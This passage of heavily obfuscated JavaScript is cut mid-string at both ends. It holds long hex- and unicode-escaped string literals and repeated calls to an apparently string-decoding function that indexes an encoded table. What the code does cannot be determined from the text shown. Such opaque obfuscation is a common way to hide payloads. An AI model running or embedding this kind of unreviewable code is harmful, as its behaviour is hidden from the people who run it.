\x49\\x26\\x55\\x44\\x74\\x79\\x77\\x5b\\x3f\\x2f\\x53\\x26\\x64\\x24\\x43\\x68\\x58\\x26\\x55\\x44\\x74\\x49\\x79\\x35\\x49\\x68\\x30\\x7b\\x52\\x28\\x2c\\x6e\\x7c\\x39\\x6c\\x54\\x74\\x74\\x76\\x63\\x76\\x29\\x53\\x44\\x2a\\x74\\x5f\\x29\\x7c\\x5e\\x31\\x29\\x74\\x23\\x5f\\x6e\\x23\\x2e\\x4d\\x4e\\x24\\x41\\x48\\x7d\\x58\\x74\\x6c\\x6f\\x75\\x7b\\x2f\\x6c\\x2e\\x76\\x39\\x3d\\x7b\\x4b\\x23\\x3f\\x56\\x2f\\x21\\x57\\x6e\\x73\\x36\\x38\\x2b\\x7d\\x75\\x3a\\x46\\x45\\x7c\\x3c\\x47\\x61\\x25\\x42\\x6e\\x6a\\x67\\x72\\x7d\\x77\\x47\\x73\\x41\\x2e\\x70\\x54\\x53\\x5a\\x7b\\x4b\\x23\\x3f\\x56\\x2f\\x21\\x57\\x6e\\x73\\x36\\x22\\x24\\x47\\x3b\\x60\\x44\\x2f\\x35\\x3c\\x47\\x61\\x25\\x42\\x6e\\x72\\x7c\\x73\\x24\\x62\\x61\\x73\\x41\\x2c\\x76\\x68\\x30\\x77\\x2a\\x26\\x2e\\x77\\x58\\x49\\x24\\x55\\x37\\x66\\x71\\x5e\\x76\\x48\\x39\\x35\\x42\\x5d\\x48\\x52\\x2b\\x63\\x31\\x3e\\x74\\x53\\x76\\x53\\x23\\x34\\x4d\\x7b\\x6a\\x4a\\x48\\x6f\\x58\\x47\\x6c\\x21\\x75\\x4e\\x50\\x58\\x73\\x54\\x53\\x3d\\x7b\\x59\\x44\\x36\\x56\\x44\\x71\\x23\\x61\\x62\\x36\\x46\\x2b\\x7d\\x75\\x4a\\x41\\x71\\x73\\x34\\x3f\\x3f\\x50\\x61\\x48\\x72\\x7c\\x38\\x55\\x4a\\x52\\x30\\x46\\x2c\\x76\\x67\\x39\\x51\\x28\\x46\\x40\\x77\\x58\\x70\\x3c\\x4a\\x52\\x30\\x46\\x78\\x7c\\x54\\x53\\x47\\x25\\x46\\x40\\x77\\x58\\x70\\x3c\\x4a\\x52\\x30\\x46\\x65\\x3e\\x2f\\x53\\x40\\x5d\\x28\\x2c\\x77\\x58\\x69\\x7d\\x2f\\x74\\x79\\x77\\x5d\\x70\\x58\\x39\\x56\\x64\\x3d\\x2c\\x39\\x24\\x4b\\x51\\x21\\x3b\\x51\\x71\\x5e\\x76\\x66\\x53\\x3a\\x42\\x4a\\x48\\x52\\x2b\\x5b\\x31\\x44\\x3d\\x5f\\x57\\x51\\x23\\x34\\x4d\\x7b\\x6a\\x28\\x2c\\x72\\x7c\\x3e\\x6c\\x73\\x3b\\x7b\\x2f\\x58\\x23\\x7e\\x56\\x7b\\x3b\\x5e\\x78\\x5d\\x54\\x4f\\x2b\\x46\\x75\\x43\\x5d\\x3e\\x40\\x36\\x56\\x60\\x28\\x4d\\x5f\\x21\\x36\\x22\\x24\\x7d\\x75\\x23\\x5f\\x76\\x70\\x26\\x47\\x79\\x2a\\x61\\x48\\x50\\x49\\x54\\x7d\\x62\\x61\\x73\\x41\\x6e\\x73\\x3c\\x47\\x79\\x2a\\x5a\\x78\\x4e\\x49\\x33\\x6c\",\"\\u006a\\u0028\\u0029\\u002c\\u0022\\u0054\\u0041\\u0042\\u0044\\u0074\\u0044\\u0049\\u0023\\u0076\\u0056\\u003a\\u0064\\u005d\\u0042\\u003b\\u004c\\u0079\\u0044\\u0025\\u0057\\u002f\\u004a\\u0079\\u0075\\u0048\\u0039\\u007c\\u0043\\u0055\\u006e\\u003c\\u0067\\u0067\\u0035\\u007d\\u006f\\u003b\\u0034\\u0041\\u0062\\u007d\\u0076\\u0039\\u0075\\u0021\\u0033\\u0026\\u0040\\u006a\\u0023\\u0051\\u004e\\u0074\\u004d\\u0076\\u0058\\u004b\\u0061\\u0039\\u0023\\u0025\\u0054\\u0043\\u0036\\u0024\\u0040\\u0033\\u0061\\u0068\\u006a\\u0044\\u0068\\u0023\\u0054\\u0053\\u002a\\u0064\\u0058\\u002c\\u0075\\u002b\\u0033\\u006c\\u0056\\u0074\\u0049\\u0076\\u0063\\u0076\\u0025\\u0039\\u005a\\u005d\\u003c\\u0048\\u0062\\u002b\\u007a\\u0031\\u0061\\u0037\\u006f\\u0057\\u0050\\u0076\\u0029\\u004d\\u004e\\u0024\\u004a\\u0048\\u0062\\u002b\\u005e\\u0031\\u0077\\u003b\\u005f\\u0057\\u004f\\u0035\\u0033\\u007d\\u006b\\u0031\\u0070\\u0048\\u0064\\u0025\\u0042\\u0040\\u0059\\u0068\\u0041\\u0057\\u006e\\u002c\\u0069\\u0049\\u0037\\u0047\\u0067\\u0052\\u0036\\u003d\\u0050\\u0042\\u007d\\u0075\\u0048\\u005f\\u0044\\u0044\\u003c\\u0047\\u0061\\u0025\\u0042\\u006e\\u003d\\u0075\\u0050\\u0042\\u007d\\u0075\\u0021\\u0041\\u0044\\u0035\\u003c\\u0047\\u0061\\u0025\\u005a\\u0078\\u0064\\u006a\\u005e\\u004d\\u0066\\u007d\\u0037\\u0071\\u0023\\u0023\\u006c\\u0053\\u004f\\u0071\\u0033\\u0026\\u0030\\u0024\\u0021\\u0042\\u0060\\u003b\\u0067\\u0079\\u0058\\u004b\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0050\\u0049\\u0040\\u0033\\u0044\\u0074\\u0023\\u0031\\u002b\\u0023\\u0054\\u0053\\u0062\\u0064\\u007e\\u002c\\u006e\\u007c\\u004a\\u003f\\u0061\\u0068\\u0074\\u0076\\u0063\\u0076\\u0066\\u0053\\u002a\\u0064\\u0065\\u0052\\u0039\\u0024\\u0047\\u006c\\u002f\\u0074\\u003c\\u0064\\u0057\\u0040\\u0037\\u0056\\u0048\\u0048\\u003a\\u0068\\u007a\\u0060\\u0050\\u005e\\u007d\\u0053\\u0057\\u004f\\u0056\\u0056\\u004f\\u0024\\u0070\\u006c\\u0072\\u0029\\u0033\\u0035\\u007e\\u007d\\u0064\\u0074\\u007b\\u0078\\u0059\\u0035\\u0021\\u004d\\u007b\\u0052\\u0036\\u002c\\u0044\\u0032\\u0045\\u004d\\u0046\\u003b\\u007b\\u002f\\u002e\\u007a\\u0021\\u004d\\u005a\\u007b\\u0053\\u0023\\u0036\\u0056\\u0054\\u0064\\u0046\\u0040\\u004e\\u0049\\u0023\\u0051\\u0054\\u0074\\u0037\\u0071\\u0062\\u007d\\u0068\\u0030\\u0070\\u0042\\u004a\\u0048\\u003f\\u007c\\u007a\\u0031\\u0040\\u0074\\u002a\\u0071\\u0053\\u0023\\u002e\\u004d\\u007b\\u006a\\u0024\\u0043\\u0075\\u0075\\u0037\\u003f\\u0047\\u003b\\u004a\\u0041\\u002f\\u0035\\u003c\\u0047\\u0036\\u0050\\u0042\\u006e\\u0064\\u006a\\u0069\\u007d\\u0056\\u0074\\u006a\\u0044\\u006c\\u002e\\u0021\\u004d\\u0056\\u0064\\u007e\\u002c\\u0066\\u0049\\u003e\\u006c\\u006f\\u0075\\u007b\\u002f\\u002b\\u0023\\u0021\\u004d\\u005a\\u007b\\u004b\\u0023\\u003f\\u0056\\u002f\\u0021\\u0046\\u0040\\u0068\\u0058\\u007a\\u004d\\u0064\\u0074\\u0037\\u0071\\u0062\\u007d\\u0076\\u0039\\u0046\\u0071\\u004d\\u005f\\u0029\\u007c\\u0063\\u0031\\u0073\\u003b\\u002a\\u0071\\u0053\\u0023\\u002e\\u004d\\u004e\\u0024\\u0064\\u0043\\u0021\\u0036\\u0022\\u0024\\u0047\\u003b\\u0060\\u0044\\u002f\\u0035\\u003c\\u0047\\u0061\\u0025\\u0042\\u006e\\u006c\\u0049\\u0045\\u0047\\u002f\\u0074\\u0039\\u0046\\u006c\\u002e\\u0021\\u004d\\u0056\\u0064\\u0038\\u002c\\u0079\\u0058\\u007d\\u0053\\u0041\\u0075\\u004e\\u0050\\u0034\\u0070\\u0062\\u004d\\u005a\\u007b\\u004f\\u0044\\u0036\\u0056\\u0037\\u0021\\u0046\\u0040\\u0077\\u0058\\u0073\\u0055\\u0021\\u003b\\u0037\\u0071\\u0062\\u007d\\u0061\\u0039\\u0039\\u0050\\u0067\\u0048\\u003f\\u007c\\u0045\\u0031\\u0077\\u003b\\u0073\\u0071\\u0053\\u0023\\u002e\\u004d\\u0063\\u006a\\u0038\\u002c\\u0071\\u0052\\u003a\\u003c\\u007d\\u0075\\u0021\\u0041\\u002f\\u0035\\u0072\\u0026\\u002a\\u0021\\u0055\\u002c\\u006f\\u0058\\u0046\\u007d\\u0064\\u0074\\u007b\\u0078\\u002a\\u0035\\u0021\\u004d\\u002b\\u0042\\u0038\\u002c\\u0044\\u0032\\u0024\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0048\\u0039\\u0034\\u007b\\u0059\\u0044\\u0036\\u0056\\u0060\\u0028\\u0058\\u002c\\u0073\\u0036\\u0039\\u003c\\u007d\\u0075\\u0058\\u0079\\u005b\\u003f\\u0067\\u0039\\u0075\\u0021\\u0071\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u002a\\u0041\\u006b\\u002e\\u0067\\u0039\\u0075\\u0021\\u0071\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u0071\\u0057\\u0058\\u0023\\u0034\\u004d\\u007b\\u006a\\u003c\\u0048\\u0043\\u007c\\u0074\\u006c\\u0021\\u0075\\u0063\\u002f\\u002b\\u0023\\u0026\\u0047\\u0024\\u0028\\u005a\\u0078\\u0030\\u0024\\u0054\\u007d\\u004a\\u0052\\u004e\\u005f\\u002c\\u0076\\u0076\\u0039\\u002b\\u0042\\u0028\\u002c\\u0074\\u0058\\u0049\\u007d\\u006f\\u003b\\u0074\\u0076\\u0076\\u0076\\u0048\\u0039\\u0073\\u007b\\u004c\\u0073\\u0036\\u0056\\u007b\\u0075\\u0058\\u002c\\u0073\\u0036\\u0075\\u003f\\u007d\\u0075\\u0065\\u0031\\u005b\\u003f\\u0054\\u0053\\u0046\\u0071\\u007e\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u0039\\u0040\\u0028\\u004d\\u007e\\u006a\\u0024\\u0043\\u0043\\u007c\\u0074\\u006c\\u0073\\u003b\\u007b\\u002f\\u005e\\u0076\\u0034\\u003f\\u0077\\u002a\\u0061\\u0048\\u007a\\u0032\\u0054\\u007d\\u004a\\u0052\\u004e\\u005f\\u006e\\u0073\\u002f\\u0053\\u007b\\u0052\\u003d\\u002c\\u0039\\u0024\\u0022\\u007d\\u006f\\u003b\\u0074\\u0076\\u0050\\u0076\\u0048\\u0039\\u0042\\u007b\\u0050\\u0076\\u0036\\u0056\\u0023\\u003d\\u0058\\u002c\\u0073\\u0036\\u0026\\u007d\\u0047\\u003b\\u0030\\u0076\\u006b\\u002e\\u0067\\u0039\\u0023\\u0025\\u007e\\u002c\\u0043\\u007c\\u0026\\u0055\\u006f\\u003b\\u0039\\u0046\\u004b\\u0023\\u0034\\u004d\\u004e\\u0024\\u0032\\u005f\\u0072\\u007c\\u0074\\u006c\\u0021\\u0075\\u0063\\u002f\\u0061\\u007a\\u003c\\u0047\\u0055\\u0025\\u005a\\u0078\\u006f\\u0058\\u0054\\u007d\\u004a\\u0052\\u0067\\u0079\\u002c\\u0076\\u0054\\u0053\\u002b\\u0042\\u007e\\u002c\\u0079\\u0058\\u004c\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0029\\u0053\\u007b\\u0052\\u007e\\u002c\\u006e\\u007c\\u004c\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0074\\u0030\\u003d\\u007b\\u0059\\u0044\\u0036\\u0056\\u004a\\u0021\\u0058\\u002c\\u0073\\u0036\\u0046\\u002b\\u007d\\u0075\\u0034\\u0041\\u006b\\u002e\\u0076\\u0039\\u0045\\u0075\\u003d\\u002c\\u0043\\u007c\\u002f\\u004e\",\"\\u006a\\u0028\\u005a\\u0078\\u0030\\u0024\\u0045\\u0047\\u0044\\u0074\\u006a\\u0044\\u002f\\u0035\\u0021\\u004d\\u0056\\u0064\\u0071\\u002c\\u0039\\u0024\\u0070\\u006c\\u0077\\u003b\\u006c\\u0050\\u006c\\u002e\\u0021\\u004d\\u005a\\u007b\\u004f\\u0044\\u0036\\u0056\\u007e\\u0071\\u005b\\u0052\\u0040\\u006a\\u0021\\u0042\\u006f\\u003b\\u0037\\u0071\\u0062\\u007d\\u0068\\u0030\\u0040\\u005d\\u0075\\u0048\\u003f\\u007c\\u0063\\u0031\\u0061\\u0037\\u002a\\u0071\\u0053\\u0023\\u0034\\u004d\\u005b\\u006a\\u0057\\u006e\\u0073\\u0036\\u0038\\u002b\\u007d\\u0075\\u0048\\u0031\\u002f\\u0035\\u003c\\u0047\\u0042\\u005d\\u0061\\u0048\\u003d\\u002b\\u003a\\u0070\\u004f\\u0068\\u0024\\u0069\\u0056\\u0056\\u004f\\u0024\\u002c\\u005e\\u006e\\u0061\\u0064\\u0025\\u0042\\u0040\\u0066\\u0061\\u0054\\u007e\\u0076\\u0034\\u0026\\u004d\\u007b\\u006a\\u0024\\u0043\\u0068\\u0058\\u0033\\u006c\\u0073\\u003b\\u006c\\u0050\\u0063\\u0076\\u005f\\u006e\\u0031\\u0071\\u0055\\u002c\\u0037\\u002b\\u0077\\u0055\\u004a\\u0052\\u0034\\u0041\\u0078\\u007c\\u0076\\u0039\\u002b\\u0042\\u0036\\u002c\\u0049\\u0067\\u006c\\u007c\\u0021\\u003b\\u0074\\u0076\\u007a\\u0076\\u0066\\u0053\\u0073\\u007b\\u006b\\u0070\\u0036\\u0056\\u002e\\u0050\\u0035\\u0043\\u0073\\u0036\\u0039\\u003c\\u0047\\u003b\\u004a\\u0041\\u005b\\u003f\\u0043\\u004d\\u0071\\u002a\\u0038\\u002c\\u0037\\u002b\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u0056\\u0049\\u004a\\u004d\\u004f\\u006a\\u0074\\u005f\\u0047\\u0058\\u0033\\u006c\\u0073\\u003b\\u007b\\u002f\\u0045\\u007c\\u003c\\u0047\\u002b\\u0064\\u0061\\u0048\\u003d\\u002b\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u003c\\u0047\\u0042\\u005d\\u0055\\u002c\\u0067\\u0067\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u0034\\u003f\\u0031\\u0071\\u0042\\u006e\\u006d\\u0032\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u003c\\u0047\\u0031\\u0071\\u0061\\u0048\\u003d\\u002b\\u0077\\u0055\\u004a\\u0052\\u0067\\u0079\\u0064\\u0035\\u0068\\u0030\\u0056\\u0064\\u0065\\u0052\\u0044\\u0032\\u0046\\u002b\\u0021\\u003b\\u0074\\u0076\\u003b\\u0049\\u003c\\u004d\\u006c\\u0024\\u0057\\u006e\\u0068\\u0058\\u0033\\u006c\\u0021\\u0075\\u007b\\u002f\\u0045\\u007c\\u003c\\u0047\\u0031\\u0071\\u0061\\u0048\\u0067\\u0067\\u0077\\u0055\\u004a\\u0052\\u0077\\u0077\\u0065\\u0040\\u0061\\u0039\\u0056\\u0064\\u0065\\u0052\\u0075\\u002b\\u0044\\u002b\\u0021\\u003b\\u0074\\u0076\\u0041\\u0076\\u0048\\u0039\\u0047\\u003f\\u0041\\u0078\\u005d\\u0054\\u0076\\u003f\\u002c\\u003d\\u0022\\u0048\\u005e\\u0044\\u0036\\u0056\\u0044\\u002a\\u0035\\u0043\\u0073\\u0036\\u0039\\u003c\\u007d\\u0075\\u006b\\u0044\\u0062\\u007d\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0037\\u002b\\u0026\\u0055\\u0054\\u0074\\u0075\\u0071\\u0062\\u007d\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0037\\u002b\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u004e\\u0049\\u003c\\u004d\\u007b\\u006a\\u0024\\u0043\\u0068\\u0058\\u0033\\u006c\\u0021\\u0075\\u0063\\u002f\\u0026\\u0023\\u0026\\u0047\\u0061\\u0025\\u0042\\u006e\\u003c\\u007c\\u0077\\u0055\\u004a\\u0052\\u003d\\u0071\\u002c\\u0076\\u0043\\u004d\\u007b\\u0052\\u0036\\u002c\\u006e\\u007c\\u007b\\u002b\\u0021\\u003b\\u0074\\u0076\\u0050\\u0076\\u0048\\u0039\\u0063\\u003b\\u004f\\u006e\\u0022\\u0054\\u0030\\u0051\\u002c\\u003d\\u002e\\u005d\\u0062\\u0035\\u0036\\u0056\\u0058\\u0064\\u0046\\u0040\\u0043\\u007c\\u0049\\u0024\\u0056\\u0074\\u0030\\u0076\\u0062\\u007d\\u004e\\u0053\\u0075\\u0021\\u0075\\u0048\\u003f\\u007c\\u0031\\u0031\\u0066\\u0074\\u0036\\u0046\\u004b\\u0023\\u002e\\u004d\\u0045\\u006a\\u0024\\u0043\\u002e\\u0040\\u0054\\u007d\\u007d\\u0075\\u0024\\u0079\\u0034\\u0070\\u003c\\u0047\\u006a\\u0028\\u0042\\u006e\\u0068\\u0058\\u0045\\u0047\\u0021\\u003b\\u002a\\u0041\\u0063\\u0076\\u0043\\u004d\\u0056\\u0064\\u0038\\u002c\\u0044\\u0032\\u0047\\u006c\\u0077\\u003b\\u0059\\u002f\\u004d\\u007a\\u0061\\u0039\\u0042\\u007b\\u004f\\u0044\\u0036\\u0056\\u0055\\u003d\\u0053\\u003c\\u0030\\u0024\\u0070\\u003c\\u002f\\u0074\\u0030\\u0076\\u0062\\u007d\\u0076\\u0039\\u0039\\u0050\\u005e\\u0048\\u0032\\u007c\\u0031\\u0031\\u0044\\u003d\\u003a\\u0046\\u004a\\u0076\\u0029\\u004d\\u006c\\u0024\\u0023\\u0061\\u0062\\u002b\\u0063\\u0031\\u0044\\u003d\\u0030\\u0046\\u004a\\u0076\\u0029\\u004d\\u004e\\u0024\\u007e\\u002c\\u0024\\u0066\\u0040\\u0031\\u003d\\u0037\\u0071\\u0057\\u006e\\u002c\\u0069\\u0049\\u006b\\u0031\\u0032\\u0054\\u0041\\u007a\\u006e\\u0023\\u002a\\u0028\\u004b\\u0064\\u0073\\u004b\\u0054\\u0053\\u0070\\u0042\\u004a\\u0048\\u0052\\u002b\\u0031\\u0031\\u0064\\u003d\\u0052\\u0047\\u006a\\u0073\\u0036\\u0056\\u004d\\u0042\\u0033\\u0026\\u0040\\u006a\\u0023\\u0051\\u004e\\u0074\\u003c\\u0076\\u007a\\u0076\\u0025\\u0039\\u0051\\u0028\\u0046\\u006e\\u0051\\u0054\\u0035\\u0051\\u0062\\u003b\\u0063\\u002f\\u0067\\u0070\\u0072\\u0026\\u0061\\u0025\\u0061\\u0048\\u0023\\u0049\\u0039\\u0033\\u004e\\u0074\\u006a\\u0044\\u0023\\u0071\\u0029\\u004d\\u0045\\u006a\\u0065\\u0052\\u0071\\u0052\\u0026\\u007d\\u007d\\u0075\\u0077\\u0077\\u0065\\u003e\\u004e\\u0053\\u0046\\u0071\\u0023\\u0061\\u004a\\u002b\\u0031\\u0031\\u0031\\u0074\\u003c\\u005d\\u005b\\u007c\\u0036\\u0056\\u0033\\u003d\\u0067\\u0072\\u004e\\u0049\\u0049\\u0024\\u0044\\u0074\\u0074\\u0076\\u0076\\u0076\\u0025\\u0039\\u002a\\u007b\\u003e\\u0040\\u0036\\u0056\\u0061\\u0025\\u0026\\u002e\\u004e\\u0049\\u0070\\u003c\\u0044\\u0074\\u0074\\u0076\\u0079\\u0076\\u0073\\u004d\\u0037\\u007b\\u0062\\u0035\\u0036\\u0056\\u0043\\u0050\\u005e\\u005a\\u0066\\u0060\\u0050\\u005e\\u0069\\u002f\\u004a\\u0079\\u0074\\u005f\\u0056\\u003a\\u0059\\u0075\\u004f\\u0041\\u0044\\u0060\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u002f\\u004e\\u006f\\u0023\\u006e\\u004c\\u002c\\u003f\\u0064\\u0053\\u0038\\u0045\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u0067\\u006c\\u0070\\u003a\\u0071\\u0047\\u002e\\u003d\\u004f\\u0060\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u0050\\u005e\\u002a\\u0028\\u0064\\u0046\\u0036\\u002e\\u0035\\u0047\\u0047\\u0031\\u004b\\u002c\\u0029\\u0038\\u0021\\u006f\\u0059\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\",\"\\u0033\\u0051\\u007c\\u0054\\u0073\\u0041\\u0053\\u0023\",WEiwTdx(qhRbiNL[0x148]),WEiwTdx(qhRbiNL[0x149]),WEiwTdx(qhRbiNL[0x14a]),WEiwTdx(qhRbiNL[0x14b]),\"\\u003c\\u007d\\u0026\\u0029\\u0056\\u005b\\u007b\\u0044\\u004c\\u0030\\u003b\\u0073\\u0033\\u0052\\u004a\\u007c\\u002e\\u003e\\u0061\\u0068\",\"\\x2c\\x24\\x7c\\x54\\x6d\\x7a\\x4e\",WEiwTdx(qhRbiNL[0x14c]),WEiwTdx(qhRbiNL[0x14d]),WEiwTdx(qhRbiNL[0x14e]),WEiwTdx(qhRbiNL[0x14f]),WEiwTdx(qhRbiNL[0x150]),WEiwTdx(qhRbiNL[0x151]),WEiwTdx(qhRbiNL[0x153]),WEiwTdx(qhRbiNL[0x154]),WEiwTdx(qhRbiNL[0x155]),WEiwTdx(qhRbiNL[0x156]),WEiwTdx(qhRbiNL[0x157]),WEiwTdx(qhRbiNL[0x158]),WEiwTdx(qhRbiNL[0x159]),WEiwTdx(qhRbiNL[0x15a]),WEiwTdx(qhRbiNL[0x15b]),WEiwTdx(qhRbiNL[0x15c]),\"\\x60\\x7c\\x76\\x2e\\x72\\x67\\x6a\\x38\",\"\\u0043\\u007c\\u0072\\u0074\\u0021\\u0031\\u0064\\u007d\",WEiwTdx(qhRbiNL[0x15d]),WEiwTdx(qhRbiNL[0x15e]),WEiwTdx(qhRbiNL[0x15f]),WEiwTdx(qhRbiNL[0x160]),WEiwTdx(qhRbiNL[0x161]),\"\\u0057\\u002c\\u004a\\u0031\\u0029\\u004d\\u007c\\u005d\",WEiwTdx(qhRbiNL[0x162]),WEiwTdx(qhRbiNL[0x163]),WEiwTdx(qhRbiNL[0x164]),WEiwTdx(qhRbiNL[0x165]),WEiwTdx(qhRbiNL[0x166]),WEiwTdx(qhRbiNL[0x167]),WEiwTdx(qhRbiNL[0x168]),WEiwTdx(qhRbiNL[0x169]),WEiwTdx(qhRbiNL[0x16a]),\"\\u0029\\u0033\\u007c\\u0026\\u005d\\u0048\\u0035\\u007e\\u0031\",WEiwTdx(qhRbiNL[0x16b]),WEiwTdx(qhRbiNL[0x16c]),\"\\u0040\\u0034\\u007c\\u0051\\u004b\\u0053\\u0050\\u0043\",WEiwTdx(qhRbiNL[0x16d]),WEiwTdx(qhRbiNL[0x16e]),WEiwTdx(qhRbiNL[0x16f]),WEiwTdx(qhRbiNL[0x170]),WEiwTdx(qhRbiNL[0x171]),WEiwTdx(qhRbiNL[0x172]),\"\\u003a\\u004d\\u0072\\u0028\\u007c\\u007e\\u003e\\u0059\",WEiwTdx(qhRbiNL[0x173]),WEiwTdx(qhRbiNL[0x175]),WEiwTdx(qhRbiNL[0x176]),WEiwTdx(qhRbiNL[0x177]),WEiwTdx(qhRbiNL[0x178]),WEiwTdx(qhRbiNL[0x179]),WEiwTdx(qhRbiNL[0x17a]),WEiwTdx(qhRbiNL[0x17b]),WEiwTdx(qhRbiNL[0x17c]),WEiwTdx(qhRbiNL[0x17d]),WEiwTdx(qhRbiNL[0x17e]),WEiwTdx(qhRbiNL[0x17f]),WEiwTdx(qhRbiNL[0x180]),\"\\u0035\\u0071\\u007e\\u004a\\u0054\\u0035\\u007c\\u004d\",WEiwTdx(qhRbiNL[0x181]),WEiwTdx(qhRbiNL[0x182]),WEiwTdx(qhRbiNL[0x183]),WEiwTdx(qhRbiNL[0x184]),WEiwTdx(qhRbiNL[0x185]),WEiwTdx(qhRbiNL[0x186]),WEiwTdx(qhRbiNL[0x187]),WEiwTdx(qhRbiNL[0x188]),WEiwTdx(qhRbiNL[0x189]),WEiwTdx(qhRbiNL[0x18a]),WEiwTdx(qhRbiNL[0x18b]),WEiwTdx(qhRbiNL[0x18c]),WEiwTdx(qhRbiNL[0x18d]),WEiwTdx(qhRbiNL[0x18e]),WEiwTdx(qhRbiNL[0x18f]),WEiwTdx(qhRbiNL[0x190]),WEiwTdx(qhRbiNL[0x191]),WEiwTdx(qhRbiNL[0x192]),WEiwTdx(qhRbiNL[0x193]),WEiwTdx(qhRbiNL[0x195]),WEiwTdx(qhRbiNL[0x196]),WEiwTdx(qhRbiNL[0x197]),WEiwTdx(qhRbiNL[0x198]),WEiwTdx(qhRbiNL[0x199]),WEiwTdx(qhRbiNL[0x19a]),WEiwTdx(qhRbiNL[0x19b]),WEiwTdx(qhRbiNL[0x19c]),WEiwTdx(qhRbiNL[0x19d]),WEiwTdx(qhRbiNL[0x19e]),WEiwTdx(qhRbiNL[0x19f]),WEiwTdx(qhRbiNL[0x1a1]),WEiwTdx(qhRbiNL[0x1a2]),WEiwTdx(qhRbiNL[0x1a3]),WEiwTdx(qhRbiNL[0x1a4]),WEiwTdx(qhRbiNL[0x1a5]),WEiwTdx(qhRbiNL[0x1a7]),WEiwTdx(qhRbiNL[0x1a8]),\"\\x65\\x3f\\x42\\x71\\x66\\x6f\\x24\\x36\\x3d\\x3e\\x5a\\x64\\x34\\x6b\\x7b\\x71\\x5d\\x72\\x70\\x22\\x60\\x73\\x76\\x4d\\x55\\x7c\",WEiwTdx(qhRbiNL[0x1a9]),WEiwTdx(qhRbiNL[0x1aa]),WEiwTdx(qhRbiNL[0x1ab]),WEiwTdx(qhRbiNL[0x1ac]),WEiwTdx(qhRbiNL[0x1ad]),\"\\u0062\\u0059\\u0068\\u0029\\u003d\\u0050\\u0076\\u0072\\u005e\\u0030\\u003f\\u0079\\u003b\\u0036\\u002b\\u0023\\u003a\\u006b\\u0041\\u002c\\u0079\\u007d\\u0045\\u0072\\u007c\\u0025\",WEiwTdx(qhRbiNL[0x1ae]),\"\\x76\\x45\\x69\\x64\\x70\\x34\\x7c\\x41\",WEiwTdx(qhRbiNL[0x1af]),WEiwTdx(qhRbiNL[0x1b0]),WEiwTdx(qhRbiNL[0x1b1]),WEiwTdx(qhRbiNL[0x1b3]),WEiwTdx(qhRbiNL[0x1b4]),WEiwTdx(qhRbiNL[0x1b5]),WEiwTdx(qhRbiNL[0x1b6]),WEiwTdx(qhRbiNL[0x1b7]),WEiwTdx(qhRbiNL[0x1b9]),WEiwTdx(qhRbiNL[0x1bb]),WEiwTdx(qhRbiNL[0x1bc]),WEiwTdx(qhRbiNL[0x1bd]),WEiwTdx(qhRbiNL[0x1be]),WEiwTdx(qhRbiNL[0x1bf]),WEiwTdx(qhRbiNL[0x1c0]),\"\\u0031\\u0075\\u007c\\u0039\\u0045\\u0045\\u004f\\u0043\",WEiwTdx(qhRbiNL[0x1c2]),\"\\x53\\x7c\\x41\\x34\\x70\\x45\\x7b\\x43\",WEiwTdx(qhRbiNL[0x1c3]),WEiwTdx(qhRbiNL[0x1c4]),WEiwTdx(qhRbiNL[0x1c5]),WEiwTdx(qhRbiNL[0x1c6]),WEiwTdx(qhRbiNL[0x1c9]),WEiwTdx(qhRbiNL[0x1cb]),WEiwTdx(qhRbiNL[0x1cc]),WEiwTdx(qhRbiNL[0x1cf]),WEiwTdx(qhRbiNL[0x1d0]),WEiwTdx(qhRbiNL[0x1d1]),WEiwTdx(qhRbiNL[0x1d3]),WEiwTdx(qhRbiNL[0x1d4]),WEiwTdx(qhRbiNL[0x1d7]),WEiwTdx(qhRbiNL[0x1d8]),WEiwTdx(qhRbiNL[0x1d9]),WEiwTdx(qhRbiNL[0x1da]),WEiwTdx(qhRbiNL[0x1db]),WEiwTdx(qhRbiNL[0x1e0]),\"\\x7c\\x6d\\x51\\x72\\x2e\\x23\\x7e\\x54\",WEiwTdx(qhRbiNL[0x1e1]),\"\\u0045\\u0073\\u0075\\u005d\\u0043\\u002c\\u007a\\u006a\\u0073\\u0046\\u007c\\u0029\\u006b\\u0041\\u005a\\u005a\\u004b\\u005f\\u006e\\u0049\\u0075\\u0075\\u003a\\u0036\\u007a\\u0022\\u0042\\u006d\\u0051\\u0028\\u0071\",WEiwTdx(qhRbiNL[0x1e2]),WEiwTdx(qhRbiNL[0x1e3]),WEiwTdx(qhRbiNL[0x1e4]),WEiwTdx(qhRbiNL[0x1e7]),WEiwTdx(qhRbiNL[0x1e9]),WEiwTdx(qhRbiNL[0x1ea]),WEiwTdx(qhRbiNL[0x1eb]),WEiwTdx(qhRbiNL[0x1ec]),WEiwTdx(qhRbiNL[0x1ed]),WEiwTdx(qhRbiNL[0x1ef]),WEiwTdx(qhRbiNL[0x1f1]),WEiwTdx(qhRbiNL[0x1f2]),WEiwTdx(qhRbiNL[0x1f3]),WEiwTdx(qhRbiNL[0x1f4]),\"\\x76\\x62\\x5d\\x74\\x78\\x3b\\x7c\\x7e\\x71\\x46\\x6e\\x4b\\x30\",\"\\x68\\x4d\\x2b\\x62\\x4f\\x7c\\x61\\x41\",WEiwTdx(qhRbiNL[0x1f5]),WEiwTdx(qhRbiNL[0x1f6]),WEiwTdx(qhRbiNL[0x1f7]),WEiwTdx(qhRbiNL[0x1f